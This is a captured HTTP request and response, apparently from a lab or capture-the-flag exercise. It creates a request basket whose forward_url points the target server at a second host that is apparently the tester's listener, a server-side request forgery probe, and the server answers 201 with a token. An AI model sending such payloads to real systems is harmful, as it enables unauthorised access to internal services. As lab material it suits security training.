 1 POST /api/baskets/zbdrb HTTP/1.1
2 Host: 10.10.11.224:55555
3 Content-Length: 153
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: abcd
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Origin: http://10.10.11.224:55555
9 Referer: http://10.10.11.224:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
15 "forward_url":"http://10.10.14.88:12312/zbdrb",
16 "proxy_response":false,
17 "insecure_tls":false,
18 "expand_path":true,
19 "capacity":250
20 }
Search...
0 matches
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sun, 09 Jul 2023 19:11:57 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"g6sa8dSbusi_eysR3kNEsLv84JRP8SX8csBu8mlyYdLI"
}
Search...
0 matches